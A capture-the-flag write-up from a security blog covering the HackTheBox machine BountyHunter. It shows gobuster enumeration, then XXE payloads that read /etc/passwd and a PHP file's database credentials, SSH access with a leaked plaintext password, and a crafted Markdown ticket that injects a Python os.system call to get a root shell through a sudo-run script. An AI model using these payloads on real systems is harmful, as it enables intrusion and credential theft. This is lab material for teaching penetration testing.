
Security Blog, Rants, Raves, Write-ups, and Code
BountyHunter
| Name: | BountyHunter |
|---|---|
| Release Date: | 24 Jul 2021 |
| Retire Date: | 20 Nov 2021 |
| OS: | Linux |
| Base Points: | Easy - Retired [0] |
| Rated Difficulty: |  |
| Radar Graph: |  |
 |
InfoSecJack |
 |
InfoSecJack |
| Creator: | ejedev |
| Pentest Workstation PDF: | BountyHunter.pdf |

Again, we start with sudo /home/kali/AutoRecon/src/autorecon/autorecon.py 10.10.11.100
Sidenote: Newer versions of Kali that do not use root by default require sudo whenever checking UDP ports.
Mirai
One reason I really like autorecon is that it performs other service enumeration based on its detected ports. In this case, TCP 80 HTTP was detected and autorecon went ahead and has already performed Gobuster on that port. Saves us the time of having to do it ourselves.
So, we have SSH (TCP 22) and HTTP (TCP 80) that are the major ports that we need to look at right now. Gobuster found several pages and directories that could be interesting and /resources seems like one we would need to dig deeper on. So, let's re-run Gobuster on the /resources directory.
gobuster dir -w /usr/share/dirb/wordlists/big.txt -u http://10.10.11.100/resources -x php,txt,html,js
and we get an even better list of goodies and potential attack paths.
/.htaccess (Status: 403) [Size: 277]
/.htpasswd.js (Status: 403) [Size: 277]
/.htpasswd.php (Status: 403) [Size: 277]
/.htaccess.txt (Status: 403) [Size: 277]
/.htpasswd (Status: 403) [Size: 277]
/.htaccess.js (Status: 403) [Size: 277]
/.htpasswd.html (Status: 403) [Size: 277]
/.htaccess.php (Status: 403) [Size: 277]
/.htpasswd.txt (Status: 403) [Size: 277]
/.htaccess.html (Status: 403) [Size: 277]
/assets (Status: 301) [Size: 313] [--> http://10.10.11.100/assets/]
/css (Status: 301) [Size: 310] [--> http://10.10.11.100/css/]
/db.php (Status: 200) [Size: 0]
/index.php (Status: 200) [Size: 25169]
/js (Status: 301) [Size: 309] [--> http://10.10.11.100/js/]
/portal.php (Status: 200) [Size: 125]
/resources (Status: 301) [Size: 316] [--> http://10.10.11.100/resources/]
/server-status (Status: 403) [Size: 277]
┌──(kali㉿kali)-[~/Desktop/HTB/BountyHunter]
└─$ gobuster dir -w /usr/share/dirb/wordlists/big.txt -u http://10.10.11.100/resources -x php,txt,html,js
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.11.100/resources
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirb/wordlists/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: txt,html,js,php
[+] Timeout: 10s
===============================================================
2022/01/16 10:55:42 Starting gobuster in directory enumeration mode
===============================================================
/.htaccess.js (Status: 403) [Size: 277]
/.htpasswd (Status: 403) [Size: 277]
/.htpasswd.js (Status: 403) [Size: 277]
/.htaccess (Status: 403) [Size: 277]
/.htaccess.php (Status: 403) [Size: 277]
/.htpasswd.php (Status: 403) [Size: 277]
/.htaccess.txt (Status: 403) [Size: 277]
/.htpasswd.txt (Status: 403) [Size: 277]
/.htaccess.html (Status: 403) [Size: 277]
/.htpasswd.html (Status: 403) [Size: 277]
/README.txt (Status: 200) [Size: 210]
/all.js (Status: 200) [Size: 1194961]
===============================================================
2022/01/16 11:16:01 Finished
===============================================================
──(kali㉿kali)-[~]
└─$ curl http://10.10.11.100/resources/README.txt
Tasks:
[ ] Disable 'test' account on portal and switch to hashed password. Disable nopass.
[X] Write tracker submit script
[ ] Connect tracker submit script to the database
[X] Fix developer group permissions
So, we see a db.php in the main Gobuster, but it's empty. Inside of Resources, there's a README.txt file that basically tells us that the DB is not operational, but the scripts surrounding them are. Let's check portal.php (from the main Gobuster output) and see what we can see. There's a link on Portal that takes us to http://10.10.11.100/log_submit.php (which didn't show up on either Gobuster). Filling in dummy data, we glimpse what could be an XML External Entity (XXE) attack vector.

So, now that we know that there is a potential XXE vector, let's see what we can do about getting ourselves a foothold, shall we? For that, we need to switch over to BurpSuite (I prefer using it's internal browser so I don't have to worry about reconfiguring my main browser) and intercept the request. Intercept the POST to tracker and send it to Repeater.

Notice the URL and Base64 encoded string. We can copy this and send it to Decoder to see what it really says, but I suspect that it will be abcd in each field.

Validation! It is abcd in each of the field and is an XML format, meaning we have found our XXE method. Now, we need to validate that it executes on the system. We can do this by crafting a "cat /etc/passwd" string into Base64 + URL encoding and see if we can capture the results. The bonus to this method is that it not only validates the XXE, but also let's us enumerate users on the machine. Create an XML file with the below info (notice the ENTITY file SYSTEM and the &file; fields) and then we can Base64 + URL encode that file.
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE data [
<!ENTITY file SYSTEM "file:///etc/passwd"> ]>
<bugreport>
<title>abcd</title>
<cwe>abcd</cwe>
<cvss>abcd</cvss>
<reward>&file;</reward>
</bugreport>


Now we take that string, place it in Decoder, encode it as URL and place that into the originally capture POST to tracker inside Repeater. With that, our XXE is validated and we've gotten the users that can SSH to the Victim.

Now we need to figure out HOW to use one of these users to SSH to the box. For that, we need creds. There's supposed to be a DB attached to these shenanigans, so let's see if we can snag and use those creds. Change the SYSTEM string in that XML file to see if we can read the db.php file.
"<!ENTITY file SYSTEM "php://filter/read=convert.base64-encode/resource=/var/www/html/db.php"> ]>"
(without quotes) and repeat the same process as the /etc/passwd grab.


TADA!!! Decoding the string in the response gives us the DB creds of (without quotes again) m19RoAU0hP41A1sTsq6K. Now, who to log in as? Going to save time (I password sprayed the usernames with this password) I can tell you they work for the development user. That's all we need on TCP 80 and created a nice mid-point in case we need to step away for bit.
development:m19RoAU0hP41A1sTsq6K

SSH to the target and grab the user.txt flag!
development@bountyhunter:~$ cat user.txt
b43b790898bcc4ba62e13632f8c89260
Definitely perform normal enumeration on the target, but I'm going to focus on sudo -l and it's response as that is our path forward.

Let's take a look at this ticketValidator python script and see if we can use it to our advantage.

From the script, we can see that the ticket must have a .md extension, must start with Skytrain, and must include Ticket to 'something'. Let's see if we can craft one using system to call /bin/bash. I'm going to use:
# Skytrain Inc
## Ticket to Root
__Ticket Code:__
**179+ 25 == 204 and __import__('os').system('/bin/bash') == True
